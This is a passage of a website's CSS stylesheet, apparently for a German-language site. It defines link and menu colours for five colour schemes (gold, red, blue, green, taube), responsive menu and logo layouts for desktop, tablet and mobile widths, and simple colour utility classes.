	text-decoration:underline;
}
.SPAN_mobileShowMenu a{
	color:#fff !important;
}
.SPAN_mobileShowMenu a:hover{
	color:#fff !important;
}
/***************************     GOLD        ***************************************/
.COLORScheme_gold a{
	text-decoration:none;
	color:#B6884B;
}
.COLORScheme_gold a:hover{
	color:#B6884B;
}
.COLORScheme_gold a.A_active{
	color:#B6884B !important;
}
.COLORScheme_gold .DIV_Menu a:hover, .COLORScheme_gold .DIV_Menu a.A_active{
	color:#B6884B;
}
.COLORScheme_gold .DIV_Menu li a:hover{
	color:#B6884B !important;
}
.COLORScheme_gold .TEASER_homeHohepunkte:hover, .COLORScheme_gold .TEASER_homeHohepunkte:hover .p_HPstartSpezial{
	background-color:#EFE8D5;
}

.COLORScheme_gold .DIV_POPupHeadline h3{
		color:#B6884B !important;
}
.COLORScheme_gold .SPAN_zitat{
	color:#B6884B;
}
.DIV_FOOTER a:hover{
	/*color:#B6884B !important;*/
}
/***************************     RED        ***************************************/
.COLORScheme_red a{
	text-decoration:none;
	color:#E10B1A;
}
.COLORScheme_red a:hover{
	color:#E10B1A;
}
.COLORScheme_red a.A_active{
	color:#E10B1A !important;
}
.COLORScheme_red .DIV_Menu li a:hover{
	color:#E10B1A !important;
}
.COLORScheme_red .DIV_POPupHeadline h3{
		color:#E10B1A !important;
}
.COLORScheme_red .SPAN_zitat{
	color:#E10B1A;
}
/***************************     BLUE        ***************************************/
.COLORScheme_blue a{
	text-decoration:none;
	color:#175DDA;
}
.COLORScheme_blue a:hover{
	color:#175DDA;
}
.COLORScheme_blue a.A_active{
	color:#175DDA !important;
}
.COLORScheme_blue .DIV_Menu li a:hover{
	color:#175DDA !important;
}
.COLORScheme_blue .DIV_POPupHeadline h3{
		color:#175DDA !important;
}
.COLORScheme_blue .SPAN_zitat{
	color:#175DDA;
}
/***************************     Green        ***************************************/
.COLORScheme_green a{
	text-decoration:none;
	color:#007966;
}
.COLORScheme_green a:hover{
	color:#007966;
}
.COLORScheme_green a.A_active{
	color:#007966 !important;
}
.COLORScheme_green .DIV_Menu li a:hover{
	color:#007966 !important;
}
.COLORScheme_green .DIV_POPupHeadline h3{
		color:#007966 !important;
}
.COLORScheme_green .SPAN_zitat{
	color:#007966;
}

/***************************     taube        ***************************************/
   .COLORScheme_taube a{
   text-decoration:none;
   color:#5D7076;
   }
   .COLORScheme_taube a:hover{
   color:#5D7076;
   }
   .COLORScheme_taube a.A_active{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .DIV_Menu li a:hover{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .DIV_POPupHeadline h3{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .SPAN_zitat{
   color:#5D7076;
   }
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
@media only screen and (min-width: 1025px) 
{
   
   .menueScreen 
   {
      display:block; 
   } 
   .menueMobile 
   {
      display:none; 
   }
/***************************     GOLD        ***************************************/	
	.COLORScheme_gold .DIV_Logo{
	}
	/*.COLORScheme_gold .DIV_Menu{
		display:block !important;
	}*/
	.COLORScheme_gold .DIV_backgroundContainer{
		background-image:url(fotos/BG_gold.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
/***************************     RED        ***************************************/	
	.COLORScheme_red .DIV_Logo{
	}
	/*.COLORScheme_red .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_red .DIV_backgroundContainer{
		background-image:url(fotos/BG_red.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
/***************************     Blue        ***************************************/	
	.COLORScheme_blue .DIV_Logo{
	}
	/*.COLORScheme_blue .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_blue .DIV_backgroundContainer{
		background-image:url(fotos/BG_blue.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	/***************************     Green        ***************************************/	
	.COLORScheme_green .DIV_Logo{
	}
	/*.COLORScheme_green .DIV_Menu{
		display:block !important;
	}*/
	.COLORScheme_green .DIV_backgroundContainer{
		background-image:url(fotos/BG_green.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	
	/***************************     Taube        ***************************************/	
	.COLORScheme_taube .DIV_Logo{
	}
	/*.COLORScheme_taube .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_taube .DIV_backgroundContainer{
		background-image:url(fotos/BG_taube.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
/***************************     GOLD        ***************************************/
	.COLORScheme_gold .DIV_Logo{
	}
/***************************     RED        ***************************************/
	.COLORScheme_red .DIV_Logo{
	}
/***************************     BLUE        ***************************************/
	.COLORScheme_blue .DIV_Logo{
	}
	.menueScreen 
   {
      display:block; 
   } 
   .menueMobile 
   {
      display:none; 
   }

}
@media handheld, only screen and (max-width: 767px) {
	.DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.DIV_Menu li a:hover{
		color:#fff !important;
		opacity:1;
	}
	.menueScreen 
   {
      display:none; 
   } 
   .menueMobile 
   {
      display:block; 
   }
/***************************     GOLD        ***************************************/
	.COLORScheme_gold .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_gold .SPAN_mobileShowMenu a{
		background-color:#B6884B;
	}
	.COLORScheme_gold .DIV_Menu{
		background-color:#B6884B;
	}
	.COLORScheme_gold .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_gold .DIV_Menu li a:hover, .COLORScheme_gold .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     RED        ***************************************/
	.COLORScheme_red .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_red .SPAN_mobileShowMenu a{
		background-color:#E10B1A;
	}
	.COLORScheme_red .DIV_Menu{
		background-color:#E10B1A;
	}
	.COLORScheme_red .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_red .DIV_Menu li a:hover, .COLORScheme_red .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     BLUE        ***************************************/
	.COLORScheme_blue .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_blue .SPAN_mobileShowMenu a{
		background-color:#175DDA;
	}
	.COLORScheme_blue .DIV_Menu{
		background-color:#175DDA;
	}
	.COLORScheme_blue .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_blue .DIV_Menu li a:hover, .COLORScheme_blue .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
	
/***************************     GREEN        ***************************************/
	.COLORScheme_green .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		background-image:url(media/LOGO_GREEN_mobile.gif);
		margin-top:50px;
	}
	.COLORScheme_green .SPAN_mobileShowMenu a{
		background-color:#007966;
	}
	.COLORScheme_green .DIV_Menu{
		background-color:#007966;
	}
	.COLORScheme_green .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_green .DIV_Menu li a:hover, .COLORScheme_green .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     taube        ***************************************/
	.COLORScheme_taube .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		background-image:url(media/LOGO_TAUBE_mobile.gif);
		margin-top:50px;
	}
	.COLORScheme_taube .SPAN_mobileShowMenu a{
		background-color:#5D7076;
	}
	.COLORScheme_taube .DIV_Menu{
		background-color:#5D7076;
	}
	.COLORScheme_taube .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_taube .DIV_Menu li a:hover, .COLORScheme_taube .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
	
}
/***************   COLORSCHEME   *********************************/
.COLOR_brown{
	color:#B6884B;
}
.COLOR_red{
	color:#E10B1A;
}
.COLOR_blue{
	color:#1348D5;
}
.COLOR_bright{
	color:#E9E9C9;
}
.COLOR_steel{
	color:#4C5D63;
}
.COLOR_green{
	color:#007966;
}
/**/
.BACKGROUNDCOLOR_brown{
	background-color:#B6884B;
}
.BACKGROUNDCOLOR_red{
	background-color:#E10B1A;
}
.BACKGROUNDCOLOR_blue{
	background-color:#1348D5;
}
.BACKGROUNDCOLOR_bright{
	background-color:#E9E9C9;
}
.BACKGROUNDCOLOR_steel{
	background-color:#4C5D63;
}
.BACKGROUNDCOLOR_green{
	background-color:#007966;
}
/***********************************************/
.DIV_language a, .DIV_language a.A_active{
	color:#000 !important;
}